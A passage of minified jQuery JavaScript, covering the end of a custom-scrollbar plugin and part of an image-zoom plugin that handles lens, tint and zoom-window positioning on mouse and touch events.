t?o(t).appendTo(this.wrapper):o(t):o("<div>").addClass("scroll-element").html(i[n]).appendTo(this.wrapper),this.options.showArrows&&t.addClass("scroll-element_arrows_visible"),t.addClass("scroll-"+e)},init:function(t){var i=this,h=this.container,d=this.containerWrapper||h,c=o.extend(this.options,t||{}),p={x:this.scrollx,y:this.scrolly},g=this.wrapper,m={scrollLeft:h.scrollLeft(),scrollTop:h.scrollTop()};if(l.mobile&&c.ignoreMobile||l.overlay&&c.ignoreOverlay||l.macosx&&!l.webkit)return!1;if(g)a?d.css({height:"","margin-bottom":-1*l.scroll.height+r,"margin-left":-1*l.scroll.width+r}):d.css({height:"","margin-bottom":-1*l.scroll.height+r,"margin-right":-1*l.scroll.width+r});else{if(this.wrapper=g=o("<div>").addClass("scroll-wrapper").addClass(h.attr("class")).css("position","absolute"==h.css("position")?"absolute":"relative").insertBefore(h).append(h),h.is("textarea")&&(this.containerWrapper=d=o("<div>").insertBefore(h).append(h),g.addClass("scroll-textarea")),a?d.addClass("scroll-content").css({height:"","margin-bottom":-1*l.scroll.height+r,"margin-left":-1*l.scroll.width+r}):d.addClass("scroll-content").css({height:"","margin-bottom":-1*l.scroll.height+r,"margin-right":-1*l.scroll.width+r}),h.on("scroll.scrollbar",function(e){o.isFunction(c.onScroll)&&c.onScroll.call(i,{maxScroll:p.y.maxScrollOffset,scroll:h.scrollTop(),size:p.y.size,visible:p.y.visible},{maxScroll:p.x.maxScrollOffset,scroll:h.scrollLeft(),size:p.x.size,visible:p.x.visible}),p.x.isVisible&&p.x.scroller.css(a?"right":"left",h.scrollLeft()*p.x.kx+r),p.y.isVisible&&p.y.scroller.css("top",h.scrollTop()*p.y.kx+r)}),g.on("scroll",function(){g.scrollTop(0).scrollLeft(0)}),c.disableBodyScroll){var f=function(o){return s(o)?p.y.isVisible&&p.y.mousewheel(o):p.x.isVisible&&p.x.mousewheel(o),o.preventDefault(),!1};g.on({"MozMousePixelScroll.scrollbar":f,"mousewheel.scrollbar":f}),l.mobile&&g.on("touchstart.scrollbar",function(t){var i=t.originalEvent.touches&&t.originalEvent.touches[0]||t,n={pageX:i.pageX,pageY:i.pageY};if(a)s={right:h.scrollLeft(),top:h.scrollTop()};else var s={left:h.scrollLeft(),top:h.scrollTop()};o(e).on({"touchmove.scrollbar":function(o){var e=o.originalEvent.targetTouches&&o.originalEvent.targetTouches[0]||o;h.scrollLeft(a?s.right:s.left+n.pageX-e.pageX),h.scrollTop(s.top+n.pageY-e.pageY),o.preventDefault()},"touchend.scrollbar":function(){o(e).off(".scrollbar")}})})}o.isFunction(c.onInit)&&c.onInit.apply(this,[h])}o.each(p,function(t,r){var l=null,d=1,m="x"==t?"scrollLeft":"scrollTop",f=c.scrollStep,u=function(){var o=h[m]();h[m](o+f),1==d&&o+f>=w&&(o=h[m]()),-1==d&&o+f<=w&&(o=h[m]()),h[m]()==o&&l&&l()},w=0;r.scrollbar||(r.scrollbar=i.getScrollbar(t),r.scroller=r.scrollbar.find(".scroll-bar"),r.mousewheel=function(o){if(!r.isVisible||"x"==t&&s(o))return!0;if("y"==t&&!s(o))return p.x.mousewheel(o),!0;var e=-1*o.originalEvent.wheelDelta||o.originalEvent.detail,n=r.size-r.visible-r.offset;return e||("x"===t&&o.originalEvent.deltaX?e=40*o.originalEvent.deltaX:"y"===t&&o.originalEvent.deltaY&&(e=40*o.originalEvent.deltaY)),w<=0&&e<0||w>=n&&e>0||((w+=e)<0&&(w=0),w>n&&(w=n),i.scrollTo=i.scrollTo||{},i.scrollTo[m]=w,setTimeout(function(){i.scrollTo&&(h.stop().animate(i.scrollTo,240,"linear",function(){w=h[m]()}),i.scrollTo=null)},1),o.preventDefault(),!1)},r.scrollbar.on({"MozMousePixelScroll.scrollbar":r.mousewheel,"mousewheel.scrollbar":r.mousewheel,"mouseenter.scrollbar":function(){w=h[m]()}}),r.triggerEvent=function(o){return!!r.mousewheel(o)||(o.preventDefault,!1)},g.on({"MozMousePixelScroll.scrollbar":r.triggerEvent,"mousewheel.scrollbar":r.triggerEvent,"mouseenter.scrollbar":function(){w=h[m]()}}),r.scrollbar.find(".scroll-arrow, .scroll-element_track").on("mousedown.scrollbar",function(e){if(1!=e.which)return!0;d=1;var s={eventOffset:e["x"==t?"pageX":"pageY"],maxScrollValue:r.size-r.visible-r.offset,scrollbarOffset:r.scroller.offset()["x"==t?a?"right":"left":"top"],scrollbarSize:r.scroller["x"==t?"outerWidth":"outerHeight"]()},p=0,g=0;return o(this).hasClass("scroll-arrow")?(d=o(this).hasClass("scroll-arrow_more")?1:-1,f=c.scrollStep*d,w=d>0?s.maxScrollValue:0):(d=s.eventOffset>s.scrollbarOffset+s.scrollbarSize?1:s.eventOffset<s.scrollbarOffset?-1:0,f=Math.round(.75*r.visible)*d,w=s.eventOffset-s.scrollbarOffset-(c.stepScrolling?1==d?s.scrollbarSize:0:Math.round(s.scrollbarSize/2)),w=h[m]()+w/r.kx),i.scrollTo=i.scrollTo||{},i.scrollTo[m]=c.stepScrolling?h[m]()+f:w,c.stepScrolling&&(l=function(){w=h[m](),clearInterval(g),clearTimeout(p),p=0,g=0},p=setTimeout(function(){g=setInterval(u,40)},c.duration+100)),setTimeout(function(){i.scrollTo&&(h.animate(i.scrollTo,c.duration),i.scrollTo=null)},1),n(l,e)}),r.scroller.on("mousedown.scrollbar",function(i){if(1!=i.which)return!0;var s=i["x"==t?"pageX":"pageY"],a=h[m]();return r.scrollbar.addClass("scroll-draggable"),o(e).on("mousemove.scrollbar",function(o){var e=parseInt((o["x"==t?"pageX":"pageY"]-s)/r.kx,10);h[m](a+e)}),n(function(){r.scrollbar.removeClass("scroll-draggable"),w=h[m]()},i)}))}),o.each(p,function(o,e){var t="scroll-scroll"+o+"_visible",i="x"==o?p.y:p.x;e.scrollbar.removeClass(t),i.scrollbar.removeClass(t),d.removeClass(t)}),o.each(p,function(e,t){o.extend(t,"x"==e?{offset:parseInt(h.css(a?"right":"left"),10)||0,size:h.prop("scrollWidth"),visible:g.width()}:{offset:parseInt(h.css("top"),10)||0,size:h.prop("scrollHeight"),visible:g.height()})});var u=function(e,t){var i="scroll-scroll"+e+"_visible",n="x"==e?p.y:p.x,s=parseInt(h.css("x"==e?a?"right":"left":"top"),10)||0,c=t.size,m=t.visible+s;t.isVisible=c-m>1,t.isVisible?(t.scrollbar.addClass(i),n.scrollbar.addClass(i),d.addClass(i)):(t.scrollbar.removeClass(i),n.scrollbar.removeClass(i),d.removeClass(i)),"y"==e&&(t.isVisible||t.size<t.visible)&&d.css("height",m+l.scroll.height+r),p.x.size==h.prop("scrollWidth")&&p.y.size==h.prop("scrollHeight")&&p.x.visible==g.width()&&p.y.visible==g.height()&&p.x.offset==(parseInt(h.css(a?"right":"left"),10)||0)&&p.y.offset==(parseInt(h.css("top"),10)||0)||(o.each(p,function(e,t){o.extend(t,"x"==e?{offset:parseInt(h.css(a?"right":"left"),10)||0,size:h.prop("scrollWidth"),visible:g.width()}:{offset:parseInt(h.css("top"),10)||0,size:h.prop("scrollHeight"),visible:g.height()})}),u("x"==e?"y":"x",n))};o.each(p,u),o.isFunction(c.onUpdate)&&c.onUpdate.apply(this,[h]),o.each(p,function(o,e){var t="x"==o?a?"right":"left":"top",i="x"==o?"outerWidth":"outerHeight",n="x"==o?"width":"height",s=parseInt(h.css(t),10)||0,l=e.size,d=e.visible+s,p=e.scrollbar.find(".scroll-element_size");p=p[i]()+(parseInt(p.css(t),10)||0),c.autoScrollSize&&(e.scrollbarSize=parseInt(p*d/l,10),e.scroller.css(n,e.scrollbarSize+r)),e.scrollbarSize=e.scroller[i](),e.kx=(p-e.scrollbarSize)/(l-d)||1,e.maxScrollOffset=l-d}),h.scrollLeft(m.scrollLeft).scrollTop(m.scrollTop).trigger("scroll")}},o.fn.scrollbar=function(e,t){var i=this;return"get"===e&&(i=null),this.each(function(){var n=o(this);if(n.hasClass("scroll-wrapper")||"body"==n.get(0).nodeName)return!0;var s=n.data("scrollbar");if(s){if("get"===e)return i=s,!1;if(s["string"==typeof e&&s[e]?e:"init"].apply(s,o.isArray(t)?t:[]),"destroy"===e)for(n.removeData("scrollbar");o.inArray(s,l.scrolls)>=0;)l.scrolls.splice(o.inArray(s,l.scrolls),1)}else"string"!=typeof e&&(s=new d(n,e),n.data("scrollbar",s),l.scrolls.push(s));return!0}),i},o.fn.scrollbar.options=h,t.angular&&t.angular.module("jQueryScrollbar",[]).directive("jqueryScrollbar",function(){return{link:function(o,e){e.scrollbar(o.options).on("$destroy",function(){e.scrollbar("destroy")})},restring:"AC",scope:{options:"=jqueryScrollbar"}}});var c=0,p=function(o){var e,t,i,n,s,r,a;for(e=0;e<l.scrolls.length;e++)t=(n=l.scrolls[e]).container,i=n.options,s=n.wrapper,r=n.scrollx,a=n.scrolly,(o||i.autoUpdate&&s&&s.is(":visible")&&(t.prop("scrollWidth")!=r.size||t.prop("scrollHeight")!=a.size||s.width()!=r.visible||s.height()!=a.visible))&&n.init();clearTimeout(c),c=setTimeout(p,300)}}(jQuery,document,window),"function"!=typeof Object.create&&(Object.create=function(o){function e(){}return e.prototype=o,new e}),function(o,e,t,i){var n={init:function(e,t){var i=this;i.elem=t,i.$elem=o(t),i.imageSrc=i.$elem.data("zoom-image")?i.$elem.data("zoom-image"):i.$elem.data("original")?i.$elem.data("original"):i.$elem.attr("href")?i.$elem.attr("href"):i.$elem.attr("src"),i.options=o.extend({},o.fn.elevateZoom.options,e),i.options.tint&&(i.options.lensColour="none",i.options.lensOpacity="1"),"inner"==i.options.zoomType&&(i.options.showLens=!1),i.options.zoomContainer?i.$container=o(i.options.zoomContainer):i.$container=o("body"),i.$elem.parent().removeAttr("title").removeAttr("alt"),i.zoomImage=i.imageSrc,i.refresh(1),o("#"+i.options.gallery+" a").click(function(e){return i.options.galleryActiveClass&&(o("#"+i.options.gallery+" a").removeClass(i.options.galleryActiveClass),o(this).addClass(i.options.galleryActiveClass)),e.preventDefault(),o(this).data("zoom-image")?i.zoomImagePre=o(this).data("zoom-image"):i.zoomImagePre=o(this).data("image"),i.swaptheimage(o(this).data("image"),i.zoomImagePre),!1})},refresh:function(o){var e=this;setTimeout(function(){e.fetch(e.imageSrc)},o||e.options.refresh)},fetch:function(o){var e=this,t=new Image;t.onload=function(){e.largeWidth=t.width,e.largeHeight=t.height,e.startZoom(),e.currentImage=e.imageSrc,e.options.onZoomedImageLoaded(e.$elem)},t.src=o},startZoom:function(){var e=this;if(e.nzWidth=e.$elem.width(),e.nzHeight=e.$elem.height(),e.isWindowActive=!1,e.isLensActive=!1,e.isTintActive=!1,e.overWindow=!1,e.options.imageCrossfade&&(e.zoomWrap=e.$elem.wrap('<div style="height:'+e.nzHeight+"px;width:"+e.nzWidth+'px;" class="zoomWrapper" />'),e.$elem.css("position","absolute")),e.zoomLock=1,e.scrollingLock=!1,e.changeBgSize=!1,e.currentZoomLevel=e.options.zoomLevel,e.nzOffset=e.$elem.offset(),e.ctOffset=e.$container.offset(),e.widthRatio=e.largeWidth/e.currentZoomLevel/e.nzWidth,e.heightRatio=e.largeHeight/e.currentZoomLevel/e.nzHeight,"window"==e.options.zoomType&&(e.zoomWindowStyle="overflow: hidden;background-position: 0px 0px;text-align:center;background-color: "+String(e.options.zoomWindowBgColour)+";width: "+String(e.options.zoomWindowWidth)+"px;height: "+String(e.options.zoomWindowHeight)+"px;float: left;background-size: "+e.largeWidth/e.currentZoomLevel+"px "+e.largeHeight/e.currentZoomLevel+"px;display: none;z-index:100;border: "+String(e.options.borderSize)+"px solid "+e.options.borderColour+";background-repeat: no-repeat;position: absolute;"),"inner"==e.options.zoomType){e.$elem.css("border-left-width");e.zoomWindowStyle="overflow: hidden;margin-left: -"+String(e.options.borderSize)+"px;margin-top: -"+String(e.options.borderSize)+"px;background-position: 0px 0px;width: "+String(e.nzWidth)+"px;height: "+String(e.nzHeight)+"px;float: left;display: none;cursor:"+e.options.cursor+";border: "+String(e.options.borderSize)+"px solid "+e.options.borderColour+";background-repeat: no-repeat;position: absolute;"}"window"==e.options.zoomType&&(e.nzHeight<e.options.zoomWindowWidth/e.widthRatio?lensHeight=e.nzHeight:lensHeight=String(e.options.zoomWindowHeight/e.heightRatio),e.largeWidth<e.options.zoomWindowWidth?lensWidth=e.nzWidth:lensWidth=e.options.zoomWindowWidth/e.widthRatio,e.lensStyle="background-position: 0px 0px;width: "+String(e.options.zoomWindowWidth/e.widthRatio)+"px;height: "+String(e.options.zoomWindowHeight/e.heightRatio)+"px;float: right;display: none;overflow: hidden;z-index: 999;-webkit-transform: translateZ(0);opacity:"+e.options.lensOpacity+";filter: alpha(opacity = "+100*e.options.lensOpacity+"); zoom:1;width:"+lensWidth+"px;height:"+lensHeight+"px;background-color:"+e.options.lensColour+";cursor:"+e.options.cursor+";border: "+e.options.lensBorderSize+"px solid "+e.options.lensBorderColour+";background-repeat: no-repeat;position: absolute;"),e.tintStyle="display: block;position: absolute;background-color: "+e.options.tintColour+";filter:alpha(opacity=0);opacity: 0;width: "+e.nzWidth+"px;height: "+e.nzHeight+"px;",e.lensRound="","lens"==e.options.zoomType&&(e.lensStyle="background-position: 0px 0px;float: left;display: none;border: "+String(e.options.borderSize)+"px solid "+e.options.borderColour+";width:"+String(e.options.lensSize)+"px;height:"+String(e.options.lensSize)+"px;background-repeat: no-repeat;position: absolute;"),"round"==e.options.lensShape&&(e.lensRound="border-top-left-radius: "+String(e.options.lensSize/2+e.options.borderSize)+"px;border-top-right-radius: "+String(e.options.lensSize/2+e.options.borderSize)+"px;border-bottom-left-radius: "+String(e.options.lensSize/2+e.options.borderSize)+"px;border-bottom-right-radius: "+String(e.options.lensSize/2+e.options.borderSize)+"px;"),void 0!==e.ctOffset&&(e.$container.find(".zoomContainer").length&&e.$container.find(".zoomContainer").remove(),e.zoomContainer=o('<div class="zoomContainer" style="-webkit-transform: translateZ(0);position:absolute;left:'+(e.nzOffset.left-e.ctOffset.left)+"px;top:"+(e.nzOffset.top-e.ctOffset.top)+"px;height:"+e.nzHeight+"px;width:"+e.nzWidth+'px;"></div>'),e.$container.append(e.zoomContainer),e.options.containLensZoom&&"lens"==e.options.zoomType&&e.zoomContainer.css("overflow","hidden"),"inner"!=e.options.zoomType&&(e.zoomLens=o("<div class='zoomLens' style='"+e.lensStyle+e.lensRound+"'>&nbsp;</div>").appendTo(e.zoomContainer).click(function(){e.$elem.trigger("click")}),e.options.tint&&(e.tintContainer=o("<div/>").addClass("tintContainer"),e.zoomTint=o("<div class='zoomTint' style='"+e.tintStyle+"'></div>"),e.zoomLens.wrap(e.tintContainer),e.zoomTintcss=e.zoomLens.after(e.zoomTint),e.zoomTintImage=o('<img style="position: absolute; left: 0px; top: 0px; max-width: none; width: '+e.nzWidth+"px; height: "+e.nzHeight+'px;" src="'+e.imageSrc+'">').appendTo(e.zoomLens).click(function(){e.$elem.trigger("click")}))),isNaN(e.options.zoomWindowPosition)?e.zoomWindow=o("<div style='z-index:999;left:"+e.windowOffsetLeft+"px;top:"+e.windowOffsetTop+"px;"+e.zoomWindowStyle+"' class='zoomWindow'>&nbsp;</div>").appendTo(e.$container).click(function(){e.$elem.trigger("click")}):e.zoomWindow=o("<div style='z-index:999;left:"+e.windowOffsetLeft+"px;top:"+e.windowOffsetTop+"px;"+e.zoomWindowStyle+"' class='zoomWindow'>&nbsp;</div>").appendTo(e.zoomContainer).click(function(){e.$elem.trigger("click")}),e.zoomWindowContainer=o("<div/>").addClass("zoomWindowContainer").css("width",e.options.zoomWindowWidth),e.zoomWindow.wrap(e.zoomWindowContainer),"lens"==e.options.zoomType&&e.zoomLens.css({backgroundImage:"url('"+e.imageSrc+"')"}),"window"==e.options.zoomType&&e.zoomWindow.css({backgroundImage:"url('"+e.imageSrc+"')"}),"inner"==e.options.zoomType&&e.zoomWindow.css({backgroundImage:"url('"+e.imageSrc+"')"}),e.$elem.bind("touchmove",function(o){o.preventDefault();var t=o.originalEvent.touches[0]||o.originalEvent.changedTouches[0];e.setPosition(t)}),e.zoomContainer.bind("touchmove",function(o){"inner"==e.options.zoomType&&e.showHideWindow("show"),o.preventDefault();var t=o.originalEvent.touches[0]||o.originalEvent.changedTouches[0];e.setPosition(t)}),e.zoomContainer.bind("touchend",function(o){e.showHideWindow("hide"),e.options.showLens&&e.showHideLens("hide"),e.options.tint&&"inner"!=e.options.zoomType&&e.showHideTint("hide")}),e.$elem.bind("touchend",function(o){e.showHideWindow("hide"),e.options.showLens&&e.showHideLens("hide"),e.options.tint&&"inner"!=e.options.zoomType&&e.showHideTint("hide")}),e.options.showLens&&(e.zoomLens.bind("touchmove",function(o){o.preventDefault();var t=o.originalEvent.touches[0]||o.originalEvent.changedTouches[0];e.setPosition(t)}),e.zoomLens.bind("touchend",function(o){e.showHideWindow("hide"),e.options.showLens&&e.showHideLens("hide"),e.options.tint&&"inner"!=e.options.zoomType&&e.showHideTint("hide")})),e.$elem.bind("mousemove",function(o){0==e.overWindow&&e.setElements("show"),e.lastX===o.clientX&&e.lastY===o.clientY||(e.setPosition(o),e.currentLoc=o),e.lastX=o.clientX,e.lastY=o.clientY}),e.zoomContainer.bind("mousemove",function(o){0==e.overWindow&&e.setElements("show"),e.lastX===o.clientX&&e.lastY===o.clientY||(e.setPosition(o),e.currentLoc=o),e.lastX=o.clientX,e.lastY=o.clientY}),"inner"!=e.options.zoomType&&e.zoomLens.bind("mousemove",function(o){e.lastX===o.clientX&&e.lastY===o.clientY||(e.setPosition(o),e.currentLoc=o),e.lastX=o.clientX,e.lastY=o.clientY}),e.options.tint&&"inner"!=e.options.zoomType&&e.zoomTint.bind("mousemove",function(o){e.lastX===o.clientX&&e.lastY===o.clientY||(e.setPosition(o),e.currentLoc=o),e.lastX=o.clientX,e.lastY=o.clientY}),"inner"==e.options.zoomType&&e.zoomWindow.bind("mousemove",function(o){e.lastX===o.clientX&&e.lastY===o.clientY||(e.setPosition(o),e.currentLoc=o),e.lastX=o.clientX,e.lastY=o.clientY}),e.zoomContainer.add(e.$elem).mouseenter(function(){0==e.overWindow&&e.setElements("show")}).mouseleave(function(){e.scrollLock||e.setElements("hide")}),"inner"!=e.options.zoomType&&e.zoomWindow.mouseenter(function(){e.overWindow=!0,e.setElements("hide")}).mouseleave(function(){e.overWindow=!1}),e.options.zoomLevel,e.options.minZoomLevel?e.minZoomLevel=e.options.minZoomLevel:e.minZoomLevel=2*e.options.scrollZoomIncrement,e.options.scrollZoom&&e.zoomContainer.add(e.$elem).bind("mousewheel DOMMouseScroll MozMousePixelScroll",function(t){e.scrollLock=!0,clearTimeout(o.data(this,"timer")),o.data(this,"timer",setTimeout(function(){e.scrollLock=!1},250));var i=t.originalEvent.wheelDelta||-1*t.originalEvent.detail;return t.stopImmediatePropagation(),t.stopPropagation(),t.preventDefault(),i/120>0?e.currentZoomLevel>=e.minZoomLevel&&e.changeZoomLevel(e.currentZoomLevel-e.options.scrollZoomIncrement):e.options.maxZoomLevel?e.currentZoomLevel<=e.options.maxZoomLevel&&e.changeZoomLevel(parseFloat(e.currentZoomLevel)+e.options.scrollZoomIncrement):e.changeZoomLevel(parseFloat(e.currentZoomLevel)+e.options.scrollZoomIncrement),!1}))},setElements:function(o){if(!this.options.zoomEnabled)return!1;"show"==o&&this.isWindowSet&&("inner"==this.options.zoomType&&this.showHideWindow("show"),"window"==this.options.zoomType&&this.showHideWindow("show"),this.options.showLens&&this.showHideLens("show"),this.options.tint&&"inner"!=this.options.zoomType&&this.showHideTint("show")),"hide"==o&&("window"==this.options.zoomType&&this.showHideWindow("hide"),this.options.tint||this.showHideWindow("hide"),this.options.showLens&&this.showHideLens("hide"),this.options.tint&&this.showHideTint("hide"))},setPosition:function(o){if(!this.options.zoomEnabled)return!1;this.nzHeight=this.$elem.height(),this.nzWidth=this.$elem.width(),this.nzOffset=this.$elem.offset(),this.ctOffset=this.$container.offset(),this.options.tint&&"inner"!=this.options.zoomType&&(this.zoomTint.css({top:0}),this.zoomTint.css({left:0})),this.options.responsive&&!this.options.scrollZoom&&this.options.showLens&&(this.nzHeight<this.options.zoomWindowWidth/this.widthRatio?lensHeight=this.nzHeight:lensHeight=String(this.options.zoomWindowHeight/this.heightRatio),this.largeWidth<this.options.zoomWindowWidth?lensWidth=this.nzWidth:lensWidth=this.options.zoomWindowWidth/this.widthRatio,this.widthRatio=this.largeWidth/this.nzWidth,this.heightRatio=this.largeHeight/this.nzHeight,"lens"!=this.options.zoomType&&(this.nzHeight<this.options.zoomWindowWidth/this.widthRatio?lensHeight=this.nzHeight:lensHeight=String(this.options.zoomWindowHeight/this.heightRatio),this.options.zoomWindowWidth<this.options.zoomWindowWidth?lensWidth=this.nzWidth:lensWidth=this.options.zoomWindowWidth/this.widthRatio,this.zoomLens.css("width",lensWidth),this.zoomLens.css("height",lensHeight),this.options.tint&&(this.zoomTintImage.css("width",this.nzWidth),this.zoomTintImage.css("height",this.nzHeight))),"lens"==this.options.zoomType&&this.zoomLens.css({width:String(this.options.lensSize)+"px",height:String(this.options.lensSize)+"px"})),this.zoomContainer.css({top:this.nzOffset.top-this.ctOffset.top}),this.zoomContainer.css({left:this.nzOffset.left-this.ctOffset.left}),this.mouseLeft=parseInt(o.pageX-this.nzOffset.left),this.mouseTop=parseInt(o.pageY-this.nzOffset.top),"window"==this.options.zoomType&&(this.Etoppos=this.mouseTop<this.zoomLens.height()/2,this.Eboppos=this.mouseTop>this.nzHeight-this.zoomLens.height()/2-2*this.options.lensBorderSize,this.Eloppos=this.mouseLeft<0+this.zoomLens.width()/2,this.Eroppos=this.mouseLeft>this.nzWidth-this.zoomLens.width()/2-2*this.options.lensBorderSize),"inner"==this.options.zoomType&&(this.Etoppos=this.mouseTop<this.nzHeight/2/this.heightRatio,this.Eboppos=this.mouseTop>this.nzHeight-this.nzHeight/2/this.heightRatio,this.Eloppos=this.mouseLeft<0+this.nzWidth/2/this.widthRatio,this.Eroppos=this.mouseLeft>this.nzWidth-this.nzWidth/2/this.widthRatio-2*this.options.lensBorderSize),this.mouseLeft<=0||this.mouseTop<0||this.mouseLeft>this.nzWidth||this.mouseTop>this.nzHeight?this.setElements("hide"):(this.options.showLens&&(this.lensLeftPos=String(this.mouseLeft-this.zoomLens.width()/2),this.lensTopPos=String(this.mouseTop-this.zoomLens.height()/2)),this.Etoppos&&(this.lensTopPos=0),this.Eloppos&&(this.windowLeftPos=0,this.lensLeftPos=0,this.tintpos=0),"window"==this.options.zoomType&&(this.Eboppos&&(this.lensTopPos=Math.max(this.nzHeight-this.zoomLens.height()-2*this.options.lensBorderSize,0)),this.Eroppos&&(this.lensLeftPos=this.nzWidth-this.zoomLens.width()-2*this.options.lensBorderSize)),"inner"==this.options.zoomType&&(this.Eboppos&&(this.lensTopPos=Math.max(this.nzHeight-2*this.options.lensBorderSize,0)),this.Eroppos&&(this.lensLeftPos=this.nzWidth-this.nzWidth-2*this.options.lensBorderSize)),"lens"==this.options.zoomType&&(this.windowLeftPos=String(-1*((o.pageX-this.nzOffset.left)*this.widthRatio-this.zoomLens.width()/2)),this.windowTopPos=String(-1*((o.pageY-this.nzOffset.top)*this.heightRatio-this.zoomLens.height()/2)),this.zoomLens.css({backgroundPosition:this.windowLeftPos+"px "+this.windowTopPos+"px"}),this.changeBgSize&&(this.nzHeight>this.nzWidth?("lens"==this.options.zoomType&&this.zoomLens.css({"background-size":this.largeWidth/this.newvalueheight+"px "+this.largeHeight/this.newvalueheight+"px"}),this.zoomWindow.css({"background-size":this.largeWidth/this.newvalueheight+"px "+this.largeHeight/this.newvalueheight+"px"})):("lens"==this.options.zoomType&&this.zoomLens.css({"background-size":this.largeWidth/this.newvaluewidth+"px "+this.largeHeight/this.newvaluewidth+"px"}),this.zoomWindow.css({"background-size":this.largeWidth/this.newvaluewidth+"px "+this.largeHeight/this.newvaluewidth+"px"})),this.changeBgSize=!1),this.setWindowPostition(o)),this.options.tint&&"inner"!=this.options.zoomType&&this.setTintPosition(o),"window"==this.options.zoomType&&this.setWindowPostition(o),"inner"==this.options.zoomType&&this.setWindowPostition(o),this.options.showLens&&(this.fullwidth&&"lens"!=this.options.zoomType&&(this.lensLeftPos=0),this.zoomLens.css({left:this.lensLeftPos+"px",top:this.lensTopPos+"px"})))},showHideWindow:function(o){"show"==o&&(this.isWindowActive||(this.options.zoomWindowFadeIn?this.zoomWindow.stop(!0,!0,!1).fadeIn(this.options.zoomWindowFadeIn):this.zoomWindow.show(),this.isWindowActive=!0)),"hide"==o&&this.isWindowActive&&(this.options.zoomWindowFadeOut?this.zoomWindow.stop(!0,!0).fadeOut(this.options.zoomWindowFadeOut):this.zoomWindow.hide(),this.isWindowActive=!1)},showHideLens:function(o){"show"==o&&(this.isLensActive||(this.options.lensFadeIn?this.zoomLens.stop(!0,!0,!1).fadeIn(this.options.lensFadeIn):this.zoomLens.show(),this.isLensActive=!0)),"hide"==o&&this.isLensActive&&(this.options.lensFadeOut?this.zoomLens.stop(!0,!0).fadeOut(this.options.lensFadeOut):this.zoomLens.hide(),this.isLensActive=!1)},showHideTint:function(o){"show"==o&&(this.isTintActive||(this.options.zoomTintFadeIn?this.zoomTint.css({opacity:this.options.tintOpacity}).animate().stop(!0,!0).fadeIn("slow"):(this.zoomTint.css({opacity:this.options.tintOpacity}).animate(),this.zoomTint.show()),this.isTintActive=!0)),"hide"==o&&this.isTintActive&&(this.options.zoomTintFadeOut?this.zoomTint.stop(!0,!0).fadeOut(this.options.zoomTintFadeOut):this.zoomTint.hide(),this.isTintActive=!1)},setLensPostition:function(o){},setWindowPostition:function(e){var t=this;if(isNaN(t.options.zoomWindowPosition))t.externalContainer=o("#"+t.options.zoomWindowPosition),t.externalContainerWidth=t.externalContainer.width(),t.externalContainerHeight=t.externalContainer.height(),t.externalContainerOffset=t.externalContainer.offset(),t.windowOffsetTop=t.externalContainerOffset.top,t.windowOffsetLeft=t.externalContainerOffset.left;else switch(t.options.zoomWindowPosition){case 1:t.windowOffsetTop=t.options.zoomWindowOffety,t.windowOffsetLeft=+t.nzWidth;break;case 2:t.options.zoomWindowHeight>t.nzHeight&&(t.windowOffsetTop=-1*(t.options.zoomWindowHeight/2-t.nzHeight/2),t.windowOffsetLeft=t.nzWidth);break;case 3:t.windowOffsetTop=t.nzHeight-t.zoomWindow.height()-2*t.options.borderSize,t.windowOffsetLeft=t.nzWidth;break;case 4:t.windowOffsetTop=t.nzHeight,t.windowOffsetLeft=t.nzWidth;break;case 5:t.windowOffsetTop=t.nzHeight,t.windowOffsetLeft=t.nzWidth-t.zoomWindow.width()-2*t.options.borderSize;break;case 6:t.options.zoomWindowHeight>t.nzHeight&&(t.windowOffsetTop=t.nzHeight,t.windowOffsetLeft=-1*(t.options.zoomWindowWidth/2-t.nzWidth/2+2*t.options.borderSize));break;case 7:t.windowOffsetTop=t.nzHeight,t.windowOffsetLeft=0;break;case 8:t.windowOffsetTop=t.nzHeight,t.windowOffsetLeft=-1*(t.zoomWindow.width()+2*t.options.borderSize);break;case 9:t.windowOffsetTop=t.nzHeight-t.zoomWindow.height()-2*t.options.borderSize,t.windowOffsetLeft=-1*(t.zoomWindow.width()+2*t.options.borderSize);break;case 10:t.options.zoomWindowHeight>t.nzHeight&&(t.windowOffsetTop=-1*(t.options.zoomWindowHeight/2-t.nzHeight/2),t.windowOffsetLeft=-1*(t.zoomWindow.width()+2*t.options.borderSize));break;case 11:t.windowOffsetTop=t.options.zoomWindowOffety,t.windowOffsetLeft=-1*(t.zoomWindow.width()+2*t.options.borderSize);break;case 12:t.windowOffsetTop=-1*(t.zoomWindow.height()+2*t.options.borderSize),t.windowOffsetLeft=-1*(t.zoomWindow.width()+2*t.options.borderSize);break;case 13:t.windowOffsetTop=-1*(t.zoomWindow.height()+2*t.options.borderSize),t.windowOffsetLeft=0;break;case 14:t.options.zoomWindowHeight>t.nzHeight&&(t.windowOffsetTop=-1*(t.zoomWindow.height()+2*t.options.borderSize),t.windowOffsetLeft=-1*(t.options.zoomWindowWidth/2-t.nzWidth/2+2*t.options.borderSize));break;case 15:t.windowOffsetTop=-1*(t.zoomWindow.height()+2*t.options.borderSize),t.windowOffsetLeft=t.nzWidth-t.zoomWindow.width()-2*t.options.borderSize;break;case 16:t.windowOffsetTop=-1*(t.zoomWindow.height()+2*t.options.borderSize),t.windowOffsetLeft=t.nzWidth;break;default:t.windowOffsetTop=t.options.zoomWindowOffety,t.windowOffsetLeft=t.nzWidth}t.isWindowSet=!0,t.windowOffsetTop=t.windowOffsetTop+t.options.zoomWindowOffety,t.windowOffsetLeft=t.windowOffsetLeft+t.options.zoomWindowOffetx,t.zoomWindow.css({top:t.windowOffsetTop}),t.zoomWindow.css({left:t.windowOffsetLeft}),"inner"==t.options.zoomType&&(t.zoomWindow.css({top:0}),t.zoomWindow.css({left:0})),t.windowLeftPos=String(-1*((e.pageX-t.nzOffset.left)*t.widthRatio-t.zoomWindow.width()/2)),t.windowTopPos=String(-1*((e.pageY-t.nzOffset.top)*t.heightRatio-t.zoomWindow.height()/2)),t.Etoppos&&(t.windowTopPos=0),t.Eloppos&&(t.windowLeftPos=0),t.Eboppos&&(t.windowTopPos=-1*(t.largeHeight/t.currentZoomLevel-t.zoomWindow.height())),t.Eroppos&&(t.windowLeftPos=-1*(t.largeWidth/t.currentZoomLevel-t.zoomWindow.width())),t.fullheight&&(t.windowTopPos=0),t.fullwidth&&(t.windowLeftPos=0),"window"!=t.options.zoomType&&"inner"!=t.options.zoomType||(1==t.zoomLock&&(t.widthRatio<=1&&(t.windowLeftPos=0),t.heightRatio<=1&&(t.windowTopPos=0)),t.largeHeight<t.options.zoomWindowHeight&&(t.windowTopPos=0),t.largeWidth<t.options.zoomWindowWidth&&(t.windowLeftPos=0),t.options.easing?(t.xp||(t.